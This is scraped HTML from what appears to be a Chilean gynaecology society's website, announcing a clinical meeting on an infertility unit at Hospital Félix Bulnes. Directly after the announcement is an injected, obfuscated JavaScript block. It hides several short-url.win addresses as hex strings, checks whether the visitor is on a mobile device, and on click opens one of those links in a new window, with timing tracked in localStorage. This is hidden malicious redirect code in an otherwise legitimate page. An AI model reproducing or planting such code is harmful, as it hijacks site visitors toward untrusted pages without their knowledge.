						<div id="vc_row-697949ddea789" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Invitación Reunión Clínica</h3>
<p>Invitamos a todos los miembros de nuestra comunidad y a los diversos profesionales de la salud a asistir a nuestra próxima Reunión Clínica que se llevará a cabo este martes 28 de mayo en el Salón Azul del Hospital Félix Bulnes ubicado en Avenida Holanda 060, Providencia. El tema es la “Implementación y Desarrollo Hospital de Unidad de infertilidad H.F. Bulnes” a cargo de la Dra. María José Miranda. Los esperamos.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><img fetchpriority="high" fetchpriority="high" decoding="async" width="526" height="526" src="https://sochog.cl/wp-content/uploads/2019/12/reunion-clinica-mayo.jpg" class="vc_single_image-img attachment-large" alt="" title="reunion clinica mayo" srcset="https://sochog.cl/wp-content/uploads/2019/12/reunion-clinica-mayo.jpg 526w, https://sochog.cl/wp-content/uploads/2019/12/reunion-clinica-mayo-300x300.jpg 300w, https://sochog.cl/wp-content/uploads/2019/12/reunion-clinica-mayo-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2019/12/reunion-clinica-mayo-256x256.jpg 256w" sizes="(max-width: 526px) 100vw, 526px" /></div>
		</figure>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://sochog.cl/archivos/tag/hospital-felix-bulnes" rel="tag">hospital félix bulnes</a><a href="https://sochog.cl/archivos/tag/infertilidad" rel="tag">infertilidad</a><a href="https://sochog.cl/archivos/tag/reunion-clinica" rel="tag">reunión clínica</a></div><div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=INVITACI%C3%93N+REUNI%C3%93N+CL%C3%8DNICA&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248&#038;description=INVITACI%C3%93N+REUNI%C3%93N+CL%C3%8DNICA" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248&#038;title=INVITACI%C3%93N+REUNI%C3%93N+CL%C3%8DNICA&amp;summary=Invitamos+a+todos+los+miembros+de+nuestra+comunidad+y+a+los+diversos+profesionales+de+la+salud+a+asistir+a+nuestra+pr%C3%B3xima+Reuni%C3%B3n+Cl%C3%ADnica+que+se+llevar%C3%A1+a+cabo+este+martes+28+de+mayo+en+el+Sal%C3%B3n+Azul+del+Hospital+F%C3%A9lix+Bulnes+ubicado+en+Avenida+Holanda+060%2C+Providencia." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12248&#038;title=INVITACI%C3%93N+REUNI%C3%93N+CL%C3%8DNICA" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
						
						<div class="post-related-posts">
		<h1>Related</h1>
		<h3>posts</h3>
		<div class="post-related-posts-block">
			<div class="related-posts">
									<div class="related-element col-md-4 col-sm-6 col-xs-12">
						<a href="https://sochog.cl/archivos/12287"><img width="256" height="256" src="https://sochog.cl/wp-content/uploads/2019/12/reunion-clinmica-abril-256x256.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://sochog.cl/wp-content/uploads/2019/12/reunion-clinmica-abril-256x256.jpg 256w, https://sochog.cl/wp-content/uploads/2019/12/reunion-clinmica-abril-300x300.jpg 300w, https://sochog.cl/wp-content/uploads/2019/12/reunion-clinmica-abril-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2019/12/reunion-clinmica-abril.jpg 526w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://sochog.cl/archivos/12287">INVITACIÓN</a>							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-left">
										<span class="post-meta-date ct-post-date ct-date-color small-body">abril 10, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element col-md-4 col-sm-6 col-xs-12">
						<a href="https://sochog.cl/archivos/12254"><img width="256" height="256" src="https://sochog.cl/wp-content/uploads/2019/12/invitacion-mastologia-256x256.png" class=" wp-post-image" alt="" decoding="async" srcset="https://sochog.cl/wp-content/uploads/2019/12/invitacion-mastologia-256x256.png 256w, https://sochog.cl/wp-content/uploads/2019/12/invitacion-mastologia-300x300.png 300w, https://sochog.cl/wp-content/uploads/2019/12/invitacion-mastologia-150x150.png 150w, https://sochog.cl/wp-content/uploads/2019/12/invitacion-mastologia.png 526w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://sochog.cl/archivos/12254">INVITACIÓN</a>							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-left">
										<span class="post-meta-date ct-post-date ct-date-color small-body">mayo 9, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element col-md-4 col-sm-6 col-xs-12">
						<a href="https://sochog.cl/archivos/12219"><img loading="lazy" width="256" height="256" src="https://sochog.cl/wp-content/uploads/2019/12/reunion-julio-256x256.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://sochog.cl/wp-content/uploads/2019/12/reunion-julio-256x256.jpg 256w, https://sochog.cl/wp-content/uploads/2019/12/reunion-julio-300x300.jpg 300w, https://sochog.cl/wp-content/uploads/2019/12/reunion-julio-150x150.jpg 150w, https://sochog.cl/wp-content/uploads/2019/12/reunion-julio-768x768.jpg 768w, https://sochog.cl/wp-content/uploads/2019/12/reunion-julio.jpg 960w" sizes="(max-width: 256px) 100vw, 256px" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://sochog.cl/archivos/12219">REUNIÓN CLÍNICA</a>							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-left">
										<span class="post-meta-date ct-post-date ct-date-color small-body">julio 18, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->

		<footer data-elementor-type="footer" data-elementor-id="22404" class="elementor elementor-22404 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9140e06 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9140e06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ebfb0d" data-id="4ebfb0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1b849 elementor-widget elementor-widget-html" data-id="8e1b849" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Footer Sociedad de Ginecólogos</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* Variables de colores */
        :root {
            --verde-claro: #A8D37A;
            --verde-oscuro: #4D7134;
            --blanco: #FFFFFF;
            --azul-claro: #7AB2D3;
            --azul-medio: #4A7B9D;
            --azul-oscuro: #2C4A63;
            --gris-claro: #f5f5f5;
            --gris-medio: #e0e0e0;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: var(--gris-claro);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .footer-container {
            background: linear-gradient(135deg, var(--azul-oscuro) 0%, var(--verde-oscuro) 100%);
            color: var(--blanco);
            padding: 2rem 1rem 1rem;
            position: relative;
            overflow: hidden;
            margin-top: auto;
        }
        
        /* Forma 3D sutil en la parte superior */
        .footer-top-shape {
            position: absolute;
            top: -15px;
            left: 0;
            width: 100%;
            height: 30px;
            background: var(--azul-medio);
            border-radius: 50% 50% 0 0;
            z-index: 1;
            box-shadow: 0 -5px 15px rgba(0,0,0,0.1);
        }
        
        .footer-top-shape:after {
            content: '';
            position: absolute;
            top: 5px;
            left: 5%;
            width: 90%;
            height: 20px;
            background: var(--azul-claro);
            border-radius: 50% 50% 0 0;
            opacity: 0.7;
        }
        
        .footer-logo-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
            background-size: 40%;
            background-repeat: no-repeat;
            background-position: center;
            opacity: 0.08;
            z-index: 0;
        }
        
        .footer-wave {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1200 120" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v46.29c47.79 22.2 103.59 32.17 158 28 70.36-5.37 136.33-33.31 206.8-37.5 73.84-4.36 147.54 16.88 218.2 35.26 69.27 18 138.3 24.88 209.4 13.08 36.15-6 69.85-17.84 104.45-29.34C989.49 25 1113-14.29 1200 52.47V0z" fill="%23ffffff" opacity=".1"/></svg>');
            background-size: cover;
            background-repeat: no-repeat;
            z-index: 1;
        }
        
        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 1.5rem;
            position: relative;
            z-index: 2;
        }
        
        .footer-section {
            padding: 0.8rem;
            animation: fadeInUp 0.8s ease-out;
        }
        
        .footer-section h3 {
            color: var(--verde-claro);
            margin-bottom: 1rem;
            font-size: 2.0rem;
            position: relative;
            display: inline-block;
        }
        
        .footer-section h3:after {
            content: '';
            position: absolute;
            bottom: -6px;
            left: 0;
            width: 40px;
            height: 2px;
            background-color: var(--azul-claro);
            transition: width 0.3s ease;
        }
        
        .footer-section:hover h3:after {
            width: 100%;
        }
        
        .footer-section p {
            line-height: 1.5;
            margin-bottom: 0.8rem;
            font-size: 1.6rem;
        }
        
        .footer-logo {
            max-width: 180px;
            margin-bottom: 1rem;
            /* Quitamos el filtro que hacía el logo blanco */
        }
        
        .footer-links {
            list-style: none;
        }
        
        .footer-links li {
            margin-bottom: 0.6rem;
            line-height: 1.8;
        }
        
        .footer-links a {
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            font-size: 1.9rem;
        }
        
        .footer-links a i {
            margin-right: 8px;
            color: var(--verde-claro);
            transition: transform 0.3s ease;
            font-size: 0.9rem;
        }
        
        .footer-links a:hover {
            color: var(--verde-claro);
            padding-left: 5px;
        }
        
        .footer-links a:hover i {
            transform: rotate(15deg);
        }
        
        .contact-info {
            display: flex;
            flex-direction: column;
            gap: 0.8rem;
        }
        
        .contact-item {
            display: flex;
            align-items: flex-start;
        }
        
        .contact-item i {
            color: var(--verde-claro);
            margin-right: 8px;
            font-size: 2rem;
            margin-top: 2px;
        }
        
        .contact-item p {
            font-size: 1.6rem;
            line-height: 1.4;
        }
        
        .social-links {
            display: flex;
            gap: 0.8rem;
            margin-top: 1rem;
        }
        
        .social-links a {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 35px;
            height: 35px;
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 50%;
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
        }
        
        .social-links a:hover {
            background-color: var(--verde-claro);
            transform: translateY(-3px);
            
        }
        
        .footer-bottom {
            max-width: 1200px;
            margin: 1.5rem auto 0;
            padding-top: 1rem;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 1rem;
            position: relative;
            z-index: 2;
            font-size: 0.85rem;
            
        }
        
        .footer-bottom p {
            font-size: 1.6rem;
            
        }
        
        .footer-bottom-links {
            display: flex;
            gap: 1.2rem;
            
        }
        
        .footer-bottom-links a {
            color: var(--blanco);
            text-decoration: none;
            font-size: 1.6rem;
            transition: color 0.3s ease;
            
        }
        
        .footer-bottom-links a:hover {
            color: var(--verde-claro);
        }
        
        .floating-elements {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1;
        }
        
        .floating-element {
            position: absolute;
            border-radius: 50%;
            opacity: 0.1;
            animation: float 15s infinite linear;
        }
        
        .floating-element:nth-child(1) {
            width: 60px;
            height: 60px;
            background-color: var(--verde-claro);
            top: 10%;
            left: 5%;
            animation-delay: 0s;
        }
        
        .floating-element:nth-child(2) {
            width: 45px;
            height: 45px;
            background-color: var(--azul-claro);
            top: 20%;
            right: 10%;
            animation-delay: 2s;
        }
        
        .floating-element:nth-child(3) {
            width: 70px;
            height: 70px;
            background-color: var(--blanco);
            bottom: 15%;
            left: 15%;
            animation-delay: 4s;
        }
        
        .floating-element:nth-child(4) {
            width: 50px;
            height: 50px;
            background-color: var(--azul-medio);
            bottom: 25%;
            right: 5%;
            animation-delay: 6s;
        }
        
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        @keyframes float {
            0% {
                transform: translateY(0) rotate(0deg);
            }
            50% {
                transform: translateY(-15px) rotate(180deg);
            }
            100% {
                transform: translateY(0) rotate(360deg);
            }
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .footer-content {
                grid-template-columns: 1fr;
                gap: 1rem;
            }
            
            .footer-bottom {
                flex-direction: column;
                text-align: center;
            }
            
            .footer-section {
                text-align: center;
            }
            
            .footer-section h3:after {
                left: 50%;
                transform: translateX(-50%);
            }
            
            .footer-logo-bg {
                background-size: 70%;
            }
            
            .footer-top-shape {
                height: 20px;
                top: -10px;
            }
        }
    </style>
</head>
<body>
    <footer class="footer-container">
        <div class="footer-top-shape"></div>
        <div class="footer-logo-bg"></div>
        <div class="footer-wave"></div>
        <div class="floating-elements">
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
        </div>
        
        <div class="footer-content">
            <div class="footer-section">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png" alt="SOCHOG" class="footer-logo">
                <p>Las opiniones vertidas, en las webinar organizadas por SOCHOG, son de exclusiva responsabilidad de quienes las emiten y no representan, necesariamente, el pensamiento de la Sociedad Chilena de Obstetricia y Ginecología.</p>
                <div class="social-links">
                    <a href="https://www.facebook.com/Sochog"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.instagram.com/sochog_oficial"><i class="fab fa-instagram"></i></a>
                    <a href="https://www.youtube.com/user/SochogMedia"><i class="fab fa-youtube"></i></a>
                    
                </div>
            </div>
            
            <div class="footer-section">
                <h3>Enlaces Rápidos</h3>
                <ul class="footer-links">
                    <li><a href="https://e-sochog.cl/"><i class="fas fa-chevron-right"></i> Cursos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Quiénes Somos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Directiva</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Revista</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Publicaciones</a></li>
                </ul>
            </div>
            
            <div class="footer-section">
                <h3>Contacto</h3>
                <div class="contact-info">
                    <div class="contact-item">
                        
                        <div>
                            <p></p>
                            <p></p>
                        </div>
                    </div>
                    <div class="contact-item">
         
                        <div>
                     
                        </div>
                    </div>
                    <div class="contact-item">
                        <i class="fas fa-envelope"></i>
                        <div>
                            <p>contacto@sochog.cl</p>
                          
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="footer-bottom">
            <p>&copy; 2026 Sociedad de Ginecólogos y Obstetras. Todos los derechos reservados.</p>
            <div class="footer-bottom-links">
                <a href="https://sochog.cl/politicas-de-privacidad">Política de Privacidad</a>
                <a href="https://sochog.cl/">Mapa del Sitio</a>
            </div>
        </div>
    </footer>
</body>
</html>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avxbuilder/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.galeria-ver-mas {
  position: relative;
  overflow: hidden;
  transition: max-height 0.45s ease;
}

/* BARRA VER MÁS */
.galeria-ver-mas::after {
  content: "VER MÁS";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  font-weight: 900;
  font-size: 20px;            
  letter-spacing: 1.5px; 
  color: #fff;
  background: linear-gradient(90deg, #1e7f43, #2faa66);
  cursor: pointer;
  
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  const FILA_DESKTOP = 260; 
  const FILA_MOBILE  = 180;

  document.querySelectorAll(".galeria-ver-mas").forEach(galeria => {

    let filasVisibles = 2; 

    const alturaFila = window.innerWidth <= 768 ? FILA_MOBILE : FILA_DESKTOP;

    galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";

    galeria.addEventListener("click", function () {
      filasVisibles += 2; 
      galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";
    });

  });

});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
